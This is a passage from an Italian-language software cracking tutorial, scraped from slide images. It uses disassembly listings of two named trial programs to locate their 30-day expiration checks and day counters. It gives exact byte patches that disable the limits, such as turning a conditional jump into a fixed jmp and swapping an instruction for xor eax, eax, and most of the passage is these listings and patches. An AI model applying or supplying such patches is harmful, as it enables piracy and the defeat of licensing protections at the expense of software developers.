|
:00408460 E803D6FFFF Call 00405A68
:00408465 668B4C240E mov cx, word ptr [esp+0E]
:0040846A 668B54240A mov dx, word ptr [esp+0A]
:0040846F 668B442408 mov ax, word ptr [esp+08]
:00408474 E81FFEFFFF call 00408298
I registri cx, dx, ax contengono (da notare che oggi al mio computer è il
16/9/99)
EAX=000007CF -> AX=07CF -> DECIMALE 1999
ecx=ca0a0010 -> CX=0010 -> DECIMALE 16
edx=bffc0009 -> DX=0009 -> DECIMALE 9
Se la data di installazione del programma fosse quella odierna potrei settare
delle costanti modificando le istruzione mov cx, word ptr [esp+0E] ecc. con](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-123-2048.jpg)
![MOV CX, 0010
MOV AX, 07CF
MOV DX, 0009
Il secondo metodo è quello invece di andare a vedere dove viene fatto il
controllo sul numero di giorni.
La ricerca può avvenire anche cercando la segnalazione del program EXPIRED.
:00447AA8 837DE81E cmp dword ptr [ebp-18], 0000001E
:00447AAC 7E40 jle 00447AEE
:00447AAE 6A30 push 00000030
* Possible StringData Ref from Code Obj ->"Expiration Notice"
|
:00447AB0 68847D4400 push 00447D84
* Possible StringData Ref from Code Obj ->"Your trial period for Directory "
->"Printer has "
|
:00447AB5 68987D4400 push 00447D98
:00447ABA 8B45FC mov eax, dword ptr [ebp-04]
:00447ABD E83AB2FDFF call 00422CFC
:00447AC2 50 push eax
* Reference To: user32.MessageBoxA, Ord:0000h
|
:00447AC3 E8F0E5FBFF Call 004060B8
:00447AC8 8B45FC mov eax, dword ptr [ebp-04]
:00447ACB 8B8064020000 mov eax, dword ptr [eax+00000264]
:00447AD1 33D2 xor edx, edx
Se il programma arrivasse a 00447AC3 (4 righe qui sopra) segnalerebbe il
messaggio di EXPIRED per cui nella seconda riga sarà sufficiente sostituire il
salto jle 00447AEE con un JMP fisso, salto che gli farebbe saltare il messaggio
di expired e quindi ....
:00447AAC EB40 jmp 00447AEE
:00447A9D call DIRPRINT.00402994
:00447AA2 sub ebx, eax
:00447AA4 inc ebx
:00447AA5 mov dword ptr [ebp-18], ebx
:00447AA8 cmp dword ptr [ebp-18], 0000001E
BP*:00447AAC jmp DIRPRINT.00447AEE
Dopo quest’ultima istruzione premete F9
e lasciate eseguire il programma.
Beh! Dovrete solo poter sopportare il
non senso del messaggio che vi dice :
“Questa è una versione a 30 giorni di
prova ... voi siete al 72 esimo giorno
dei 30 ...”.
FUNZIONI DI FORMATTAZIONE DEL TESTO
Alcune volte vengono mostrate, dal programma in analisi, delle stringhe che sono
state chiaramente formattate
da funzioni quali wsprintf()
ecc.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-124-2048.jpg)
![Andando a cercare questa funzione si trova il codice che segue.
:004067C4 E8E7810100 Call 0041E9B0
:004067C9 A1E8CE4200 mov eax, dword ptr [0042CEE8]
:004067CE 83C0E2 add eax, FFFFFFE2
:004067D1 50 push eax
* Referenced by a (U)nconditional or (C)onditional Jump at Addresses:
|:004067A1(U), :004067C0(U)
|
:004067D2 6860A34200 push 0042A360
:004067D7 6820CF4200 push 0042CF20
* Reference To: USER32.wsprintfA, Ord:02ACh
|
:004067DC FF15BC524200 Call dword ptr [004252BC]
:004067E2 A1E8CE4200 mov eax, dword ptr [0042CEE8]
:004067E7 83C40C add esp, 0000000C
Prima della chiamata a wsprintf ci sono tre push che servono a passare i
parametri.
Le due push con indirizzo fisso equivalgono alla stringa :
(Evalutation day %d of %d)
Il valore dei giorni di attivazione viene passato tramite il registro EAX.
Come è possibile vedere prima che avvenga il push di EAX il valore di EAX viene
settato con il valore contenuto all’indirizzo 0042CEE8.
Questo significa che questo indirizzo viene utilizzato per mantenere i giorni di
attivazione.
Andiamo a cercare con la funzione di ricerca dove viene assegnato questo valore
con qualche istruzione tipo :
mov dword ptr [0042CEE8], ..... qualche valore
Provate a cercare anche solo la stringa 0042CEE8.
L’unica assegnazione a quell’indirizzo è stata trovata a 004066E9 :
:004066DA E851FEFFFF call 00406530
:004066DF A3E4A24200 mov dword ptr [0042A2E4], eax
:004066E4 2BC6 sub eax, esi
:004066E6 40 inc eax
:004066E7 3BC3 cmp eax, ebx
:004066E9 A3E8CE4200 mov dword ptr [0042CEE8], eax
:004066EE 7E05 jle 004066F5
:004066F0 BD01000000 mov ebp, 00000001
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:004066EE(C)
|
:004066F5 68C0AF4200 push 0042AFC0
A questo punto potremmo solo provare a settare un altro valore.
Il problema ora è trovare il modo per inserire dei codici che non vadano a
modificare con la loro lunghezza i codici operativi già esistenti.
Ad esempio l’istruzione SUB EAX, ESI ha come lunghezza operativa 2 bytes (2BC6).
Ho scelto quell’istruzione perchè modifica solo EAX.
L’istruzione XOR EAX, EAX ha la lunghezza del codice operativo di 2 bytes che
va giusto bene.
Il codice operativo è :
31C0 XOR EAX, EAX](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-125-2048.jpg)
![In pratica dopo questa istruzione messa al posto di SUB EAX,ESI EAX varrà 0 per
cui il successivo INC EAX incrementerà EAX portandolo a 1.
Se la teoria funziona all’indirizzo 0042CEE8, che contiene il numero di giorni
di attivazione, troveremo 1 e quindi il programma crederà di essere attivo da
solo 1 giorno.
Proviamo a fare la patch e lanciamo il programma.
La patch :
:004066E4 31C0 xor eax, eax
modificherà il codice in :
:004066D1 push eax
:004066D2 mov byte ptr [esp+16], bl
:004066D6 mov byte ptr [esp+17], bl
:004066DA call MUEDIT.00406530
:004066DF mov dword ptr [0042A2E4], eax
BP*:004066E4 xor eax, eax -----------QUI
:004066E6 inc eax
:004066E7 cmp eax, ebx
BP*:004066E9 mov dword ptr [0042CEE8], eax
:004066EE jle 004066F5
:004066F0 mov ebp, 00000001
Come vedete la lunghezza del codice operativo è giusta, uguale come lunghezza a
quella di prima, per cui il codice non
sfasa.
Ora premiamo F9 e .....
Chiaramente dovremo intercettare il
settaggio prima che venga fatto
qualsiasi controllo atto a definire l’
EXPIRED del codice.
Comunque sarà probabile che se viene
mantenuta un variabile in memoria i
controlli avvengano in corrispondenza
dell’assegnazione a questa.
Questo metodo non vale se il numero
di giorni viene solo calcolato e
mantenuto in variabili temporanee
(locali) usate sull’istante.
I programmi che mantengono nel
caption il numero dei giorni è
probabile che invece tengano la
variabile globale e che quindi il
metodo appena visto sia valido.
DLL CHIAMATE E RICERCA DELLE FUNZIONI
Relativamente alle funzioni di alcune
DLL bisogna osservare alcuni comportamenti legati ad alcune di queste.
Certe DLL come ad esempio KERNEL32.DLL vengono lette in aree di memoria
condivise e quindi trattate come read only.
In queste zone non è possibile settare dei breakpoints e tantomeno andare a
modificare la memoria.
In ogni caso è possibile per molte altre DLL andare a inserire dei breakpoint ed
eseguire modifiche.
Quand’è che viene utile gestire librerie e DLL ?
Quando esistono funzioni sufficientemente generiche da potere essere utilizzate
in più di una circostanza allora è possibile inserire in una DLL tali funzioni.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-126-2048.jpg)


